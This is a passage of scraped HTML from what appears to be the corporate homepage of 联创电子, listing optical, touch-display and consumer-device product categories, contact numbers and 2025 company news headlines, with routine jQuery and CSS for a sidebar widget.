</div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1614322334763"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334763-0"><div class="reset_style" id="w_common_text-1614322334777"><p><span style="font-size:16px"><span style="color:#808080"><span style="line-height:1.8"><span style="font-family:微软雅黑"><a href="/I9WaWVulSF/product/59/">产业柔型制造与服务型制造并存，产品涵盖人工智能、互联网行业内所有应用终端产品.</a>..</span></span></span></span></p>
</div></div> </div> </div></div></div> </div> </div></div><div class="w_fbtn-001" id="w_fbtn-1614322334748"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/I9WaWVulSF/qtcy.html?introId=48" target="_self" title="查看更多+"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多+</div> </div> </a> </div></div><div class="w_fline-001" id="w_fline-1614322334752"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1608771114444"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1608771114444-0"></div> </div> </div></div><div class="c_portalResPublic_codeContainer-01001" id="c_portalResPublic_codeContainer-15821809576865857">
<div class="e_box"></div>
<script>
$comp({
	 	id:"portalResPublic_codeContainer-15821809576865857",//实例id 服务器传
	  	lib:["js/portalPublic/portalResPublic_codeContainer-01"] //组件js
});

</script>
<div class="right_bar" style="display: block;">
<ul>
<li class="rtbar_li1" style="left: 0px;">
<a> <img alt="tel" src="/img/rtbar_tel.png"/>13229441046（光学）0791-88167261（触显）0755-28244478（应用终端）</a>
</li>
<li class="rtbar_li2">
<a href="javascript:void(0);"> <img alt="ewm" src="/img/rtbar_hclwx.png"/> </a>
<div class="rtbar_shwx" style="display: none;">
<img alt="ewm" class="_full" src="/img/hcl_hcewm.jpg"/>
</div>
</li>
<li class="rtbar_li3" style="left: 0px;">
<a href="/I9WaWVulSF/contact.html"> <img alt="messages" src="/img/kf_liuyan.png"/> 在线留言 </a>
</li>
<li class="rtbar_li4 gotop">
<a href="/?111/"> <img alt="top" src="/img/rtbar_top.png"/> </a>
</li>
</ul>
</div>
<script type="text/javascript">
$(document).ready(function(){
$("* img").attr({alt:" 联创电子",title:"联创电子"});
  setTimeout("dongtaitianjia()",1000)  
}); 
</script>
<style>
.right_bar{position:static; top:300px; right:0; width:50px; height:203px; z-index:10;}
.right_bar li{ width:62px; height:50px; z-index:20; }
.right_bar li.rtbar_li1,.right_bar li.rtbar_li4{ position:static; left:0;}
.right_bar li.rtbar_li1{ top:0; width:950px; }
.right_bar li.rtbar_li2{ position:static; top:51px; left:0; }
.right_bar li.rtbar_li3{ position:static; top:102px; left:0; width:126px; }
.right_bar li.rtbar_li4{ top:153px;}
.rtbar_li4{ position:static; top:153px; left:0;}
.right_bar li a{ display:block; color:#FFF; font-size:14px; height:50px; line-height:50px; overflow:hidden; background-color:#2b378e; opacity:1; border-radius:6px;}
.right_bar li a img{ display:block; float:left; vertical-align:middle; width:24px; height:24px; margin:12px 12px 14px 14px;}
.right_bar li a:hover{ background-color:#4AA3E7; opacity:1;}
.rtbar_shwx{ display:none; position:static; top:-120px; left:-160px; padding-bottom:9px; }
.rtbar_shwx img{ padding:14px; background-color:#FFF; }
.right_bar{display:none;}
.rtbar_shwx{top:-50px;}
@media only screen and (max-width: 768px){
  .right_bar{
    bottom: 70px;
    right: 0;
    top: auto;
    width: 40px;
    height: 40px;
  }
  .right_bar li:not(:last-child){
  display:none;
  }
  .right_bar li.rtbar_li4 {
    top: 0px;
}
  .right_bar li {
    width: 40px;
    height: 40px;
}
  .right_bar li a{
      align-items: center;
    display: flex;
    color: #FFF;
    justify-content: center;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    background-color: #606572;
    opacity: 0.8;
    border-radius: 0;
  }
  .right_bar li a img{
  margin:0px;
  }
}
</style>
<script>
/* $(window).bind("scroll",function(){
    var _wTop = _winScroll = windowPos = $(window).scrollTop();
    if(_wTop>100&&window.innerWidth>0){
		$('.right_bar').fadeIn();
    }else{
		$('.right_bar').fadeOut();
    }
});*/
 $('body').on('click', '.gotop', function() { $('html,body').stop(1).animate({ scrollTop: '0' }, 300); return false });
  
$('.right_bar li').eq(0).hover(function() {
        $(this).stop().animate({ left: -526 }, 300);
    }, function() {
        $(this).stop().animate({ left: 0 }, 300);
});
    
$('.right_bar li').eq(2).hover(function() {
        $(this).stop().animate({ left: -70 }, 300);
    }, function() {
        $(this).stop().animate({ left: 0 }, 300);
});

$('.right_bar li').eq(1).hover(function() {
        $(this).stop().find('.rtbar_shwx').show();
    }, function() {
        $(this).stop().find('.rtbar_shwx').hide();
});

  
$("div[id^='c_n']").attr("loaded","true");

</script>
</div><div class="w_grid-000" id="w_grid-1614324001543"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324001543-0"><div class="w_grid-000" id="w_grid-1614324043908"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324043908-0"><div class="w_grid-000" id="w_grid-1614324060809"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324060809-0"><div class="reset_style" id="w_common_text-1614324065450"><div>
<p><strong><span style="color:#393939"><span style="font-size:30px"><span style="font-family:微软雅黑">我们的产品</span></span></span></strong></p>
</div>
</div><div class="w_fline-001" id="w_fline-1614324099842"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1614324060809-1"><div class="w_fbtn-002" id="w_fbtn-1614324143033"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/I9WaWVulSF/products_list1.html" target="_self" title="查看更多 +"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多 +</div> </div> </a> </div></div></div> </div> </div></div><div class="w_tabswitchbox-001" id="w_tabswitchbox-1614324280808"><div class="w_tabswitchbox layout_1 top"> <div class="e_box e_box-000 p_box001"> <a class="e_link e_link-000 p_link-0 js_editor_click" data-default=""> <div class="e_relationbtn e_relationbtntab-001 p_relationbtntab active"> <div class="font"> <i class="iconfont iconfont12356"></i>光学产品      </div> </div> </a> <div class="e_vline e_listline-001 p_vline"></div> <a class="e_link e_link-000 p_link-1 js_editor_click"> <div class="e_relationbtn e_relationbtntab-001 p_relationbtntab"> <div class="font"> <i class="iconfont iconfont12356789"></i>触显产品      </div> </div> </a> <div class="e_vline e_listline-001 p_vline"></div> <a class="e_link e_link-000 p_link-2 js_editor_click"> <div class="e_relationbtn e_relationbtntab-001 p_relationbtntab"> <div class="font"> <i class="iconfont iconfont_1734662791497"></i>应用终端产业      </div> </div> </a> <div class="e_vline e_listline-001 p_vline"></div> </div> <div class="e_box e_box-000 p_box002"> <div class="e_box e_box-000 p_box003 d_box-0 active" id="content_box-1614324280808-0"><div class="w_grid-000" id="w_grid-1614324802558"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324802558-0"><div class="w_fimgbox-001" id="w_fimgbox-1614324728080"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/za1.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"> <div class="e_box e_box-001 p_contentbox" id="content_box-1614324728080"><div class="w_grid-000" id="w_grid-1614324728101"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324728101-0"><div class="w_grid-000" id="w_grid-1614324728110"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324728110-0"><div class="reset_style" id="w_common_text-1614324728116"><div>
<p><a href="/I9WaWVulSF/product/37/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">光学部品</span></span></span></a></p>
</div>
</div><div class="w_grid-000" id="w_grid-1614324728119"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324728119-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </img></div></div><div class="w_fimgbox-001" id="w_fimgbox-1614325128125"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/za3.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"> <div class="e_box e_box-001 p_contentbox" id="content_box-1614325128125"><div class="w_grid-000" id="w_grid-1614325128137"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325128137-0"><div class="w_grid-000" id="w_grid-1614325128144"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325128144-0"><div class="reset_style" id="w_common_text-1614325128151"><div>
<p><a href="/I9WaWVulSF/product/38/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">高清广角镜头及影像模组</span></span></span></a></p>
</div>
</div><div class="w_grid-000" id="w_grid-1614325128155"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325128155-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </img></div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1614324802558-1"><div class="w_fimgbox-001" id="w_fimgbox-1614325281604"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gxcp_05.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"> <div class="e_box e_box-001 p_contentbox" id="content_box-1614325281604"><div class="w_grid-000" id="w_grid-1614325281615"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325281615-0"><div class="w_grid-000" id="w_grid-1614325281624"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325281624-0"><div class="reset_style" id="w_common_text-1614325281632"><div>
<p><a href="/I9WaWVulSF/product/39/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">车载产品</span></span></span></a></p>
</div>
</div><div class="w_grid-000" id="w_grid-1614325281636"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325281636-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </img></div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1614324802558-2"><div class="w_fimgbox-001" id="w_fimgbox-1614325343843"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/za32.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"> <div class="e_box e_box-001 p_contentbox" id="content_box-1614325343843"><div class="w_grid-000" id="w_grid-1614325343853"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325343853-0"><div class="w_grid-000" id="w_grid-1614325343861"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325343861-0"><div class="reset_style" id="w_common_text-1614325343868"><div>
<p><a href="/I9WaWVulSF/product/40/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">手机镜头及影像模组</span></span></span></a></p>
</div>
</div><div class="w_grid-000" id="w_grid-1614325343872"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325343872-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </img></div></div><div class="w_fimgbox-001" id="w_fimgbox-1614325348521"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/za4.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"> <div class="e_box e_box-001 p_contentbox" id="content_box-1614325348521"><div class="w_grid-000" id="w_grid-1614325348529"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325348529-0"><div class="w_grid-000" id="w_grid-1614325348537"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325348537-0"><div class="reset_style" id="w_common_text-1614325348545"><div>
<p><a href="/I9WaWVulSF/product/41/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">ARVR</span></span></span></a></p>
</div>
</div><div class="w_grid-000" id="w_grid-1614325348549"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325348549-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </img></div></div></div> </div> </div></div></div> <div class="e_box e_box-000 p_box003 d_box-1" id="content_box-1614324280808-1"><div class="w_grid-000" id="w_grid-1614327774468"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327774468-0"><div class="w_fimgbox-001" id="w_fimgbox-1614327928930"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gxcp_05b.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"> <div class="e_box e_box-001 p_contentbox" id="content_box-1614327928930"><div class="w_grid-000" id="w_grid-1614327928939"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327928939-0"><div class="w_grid-000" id="w_grid-1614327928944"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327928944-0"><div class="reset_style" id="w_common_text-1614327928950"><div><p><a href="/?111/product/42/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">触摸屏</span></span></span></a></p>
</div></div><div class="w_grid-000" id="w_grid-1614327928953"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327928953-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </img></div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1614327774468-1"><div class="w_fimgbox-001" id="w_fimgbox-1617269613406"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gxcp_05c.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1617269613406"><div class="w_grid-000" id="w_grid-1617269613414"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1617269613414-0"><div class="w_grid-000" id="w_grid-1617269613421"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1617269613421-0"><div class="reset_style" id="w_common_text-1617269613430"><div>
<p><a href="/I9WaWVulSF/product/53/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">显示模组</span></span></span></a></p>
</div>
</div><div class="w_grid-000" id="w_grid-1617269613433"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1617269613433-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1614327774468-2"><div class="w_fimgbox-001" id="w_fimgbox-1614327995713"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gxcp_05a.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1614327995713"><div class="w_grid-000" id="w_grid-1614327995720"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327995720-0"><div class="w_grid-000" id="w_grid-1614327995725"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327995725-0"><div class="reset_style" id="w_common_text-1614327995732"><div><p><a href="/I9WaWVulSF/product/44/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">触显一体化</span></span></span></a></p>
</div></div><div class="w_grid-000" id="w_grid-1614327995736"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327995736-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div></div> </div> </div></div></div> <div class="e_box e_box-000 p_box003 d_box-2" id="content_box-1614324280808-2"><div class="w_grid-000" id="w_grid-1734662837946"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837946-0"><div class="w_fimgbox-001" id="w_fimgbox-1734662837950"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gg2.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1734662837950"><div class="w_grid-000" id="w_grid-1734662837963"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837963-0"><div class="w_grid-000" id="w_grid-1734662837965"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837965-0"><div class="reset_style" id="w_common_text-1734662837967"><div><div>
<p><a href="/I9WaWVulSF/product/60/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">互联网差异化产品</span></span></span></a></p>
</div>
</div></div><div class="w_grid-000" id="w_grid-1734662837969"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837969-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div><div class="w_fimgbox-001" id="w_fimgbox-1734662837958"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gg3.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1734662837958"><div class="w_grid-000" id="w_grid-1734662837971"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837971-0"><div class="w_grid-000" id="w_grid-1734662837974"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837974-0"><div class="reset_style" id="w_common_text-1734662837976"><div><div>
<p><a href="/I9WaWVulSF/product/60/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">平板电脑</span></span></span></a></p>
</div>
</div></div><div class="w_grid-000" id="w_grid-1734662837979"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837979-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1734662837946-1"><div class="w_fimgbox-001" id="w_fimgbox-1734662837953"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gg1.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1734662837953"><div class="w_grid-000" id="w_grid-1734662837981"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837981-0"><div class="w_grid-000" id="w_grid-1734662837984"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837984-0"><div class="reset_style" id="w_common_text-1734662837987"><div><div>
<p><a href="/I9WaWVulSF/product/60/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">SMT贴片</span></span></span></a></p>
</div>
</div></div><div class="w_grid-000" id="w_grid-1734662837988"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837988-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1734662837946-2"><div class="w_fimgbox-001" id="w_fimgbox-1734662837956"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gg4.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1734662837956"><div class="w_grid-000" id="w_grid-1734662837991"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837991-0"><div class="w_grid-000" id="w_grid-1734662837993"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837993-0"><div class="reset_style" id="w_common_text-1734662837995"><div><div>
<p><a href="/I9WaWVulSF/product/60/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">智能穿戴产品</span></span></span></a></p>
</div>
</div></div><div class="w_grid-000" id="w_grid-1734662837996"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837996-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div><div class="w_fimgbox-001" id="w_fimgbox-1734662837961"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gg5.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1734662837961"><div class="w_grid-000" id="w_grid-1734662837999"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837999-0"><div class="w_grid-000" id="w_grid-1734662838001"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662838001-0"><div class="reset_style" id="w_common_text-1734662838003"><div><div>
<p><a href="/I9WaWVulSF/product/60/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">智能手机</span></span></span></a></p>
</div>
</div></div><div class="w_grid-000" id="w_grid-1734662838005"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662838005-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div></div> </div> </div></div></div> </div> </div> <script> $comp({  params:{     },  id:"w_tabswitchbox-1614324280808",  lib:["js/tabswitchbox/tabswitchbox"]  }); </script></div><div class="w_grid-000" id="w_grid-1614328105592"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614328105592-0"><div class="reset_style" id="w_common_text-1614328105600"><div>
<p><strong><span style="font-size:30px">新闻动态</span></strong></p>
</div>
</div><div class="w_fline-001" id="w_fline-1614328105608"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1614328105592-1"><div class="w_fbtn-002" id="w_fbtn-1614328105604"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/I9WaWVulSF/news/2/" target="_self" title="查看更多 +"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多 +</div> </div> </a> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1614330129155"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614330129155-0"></div> </div> </div></div><div class="w_grid-000" id="w_grid-1614328287240"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614328287240-0"><div class="c_portalResNews_list-01001" id="c_portalResNews_list-16143282881032507">
<div>
<div class="listBoxs" data-ename="资讯整体框架">
<!-- 咨询容器开始 -->
<div class="p_news" data-ename="资讯列表容器">
<div class="list" data-ename="单个资讯展示容器" data-url="/news/204.html">
<!-- 图片显示开始 -->
<div class="list_images">
<a class="list_link" data-ename="资讯图片区" href="/I9WaWVulSF/news/204.html" target="_self">
<img alt="联创电子车载COB 8M封装通过AEC-Q100认证" class="js_thumb list_thumb" lazy-src="//img202.yun300.cn/repository/image/6c88f67d-2515-4212-97cb-54b245e94979.jpg_{i}xaf.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" src="/upload/s.png"/>
</a>
</div>
<!--end-->
<!-- 图片显示结束 -->
<div class="cotentBox">
<div class="leftTime">
<!-- 时间开始 -->
<span class="data1"> 2025/07/10</span>
<!-- 时间结束 -->
<!-- 图标开始 -->
<div class="lefticon"> <a href="/I9WaWVulSF/news/204.html" target="_self"> <i class="iconfont newIcon"></i></a>
<!-- 图标结束 --></div>
</div>
<!-- 标题概述开始 -->
<div class="listCotentBox">
<!-- 标题开始 -->
<div class="titleBox">
<a class="p_title titleLink" href="/I9WaWVulSF/news/204.html" target="_self">
<h5 class="titleh5">联创电子车载COB 8M封装通过AEC-Q100认证
                </h5>
</a>
</div>
<!-- 标题结束 -->
<!-- 概要开始 -->
<div class="gyBox">
<a href="/I9WaWVulSF/news/204.html" target="_self"> <article class="p_summary lsitSummary">
</article></a>
</div>
<!-- 概要结束 -->
</div>
<!-- 标题概述结束 -->
</div>
</div>
<div class="list" data-ename="单个资讯展示容器" data-url="/news/203.html">
<!-- 图片显示开始 -->
<div class="list_images">
<a class="list_link" data-ename="资讯图片区" href="/I9WaWVulSF/news/203.html" target="_self">
<img alt="江西省省长叶建春走访调研联创电子" class="js_thumb list_thumb" lazy-src="//img202.yun300.cn/repository/image/6a4f762d-aae7-4d7b-a096-66b1f5e4d1b2.png_{i}xaf.png?tenantId=222348&amp;viewType=1&amp;k=1744081670000" src="/upload/s.png"/>
</a>
</div>
<!--end-->
<!-- 图片显示结束 -->
<div class="cotentBox">
<div class="leftTime">
<!-- 时间开始 -->
<span class="data1"> 2025/07/04</span>
<!-- 时间结束 -->
<!-- 图标开始 -->
<div class="lefticon"> <a href="/I9WaWVulSF/news/203.html" target="_self"> <i class="iconfont newIcon"></i></a>
<!-- 图标结束 --></div>
</div>
<!-- 标题概述开始 -->
<div class="listCotentBox">
<!-- 标题开始 -->
<div class="titleBox">
<a class="p_title titleLink" href="/I9WaWVulSF/news/203.html" target="_self">
<h5 class="titleh5">江西省省长叶建春走访调研联创电子
                </h5>
</a>
</div>
<!-- 标题结束 -->
<!-- 概要开始 -->
<div class="gyBox">
<a href="/I9WaWVulSF/news/203.html" target="_self"> <article class="p_summary lsitSummary">2025年6月24日，江西省省长叶建春一行来到联创电子科技股份有限公司走访调研，深入了解公司生产经营、技术创新及市场开拓情况。联创电子董事长兼总裁曾吉勇陪同。
              </article></a>
</div>
<!-- 概要结束 -->
</div>
<!-- 标题概述结束 -->
</div>
</div>
<div class="list" data-ename="单个资讯展示容器" data-url="/news/202.html">
<!-- 图片显示开始 -->
<div class="list_images">
<a class="list_link" data-ename="资讯图片区" href="/I9WaWVulSF/news/202.html" target="_self">
<img alt="江西联创与江西联益双双跃升数字化L8级" class="js_thumb list_thumb" lazy-src="//img202.yun300.cn/repository/image/d0c9e986-15a6-418d-8bc1-1a328a16e5f3.jpg_{i}xaf.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" src="/upload/s.png"/>
</a>
</div>
<!--end-->
<!-- 图片显示结束 -->
<div class="cotentBox">
<div class="leftTime">
<!-- 时间开始 -->
<span class="data1"> 2025/06/25</span>
<!-- 时间结束 -->
<!-- 图标开始 -->
<div class="lefticon"> <a href="/I9WaWVulSF/news/202.html" target="_self"> <i class="iconfont newIcon"></i></a>
<!-- 图标结束 --></div>
</div>
<!-- 标题概述开始 -->
<div class="listCotentBox">
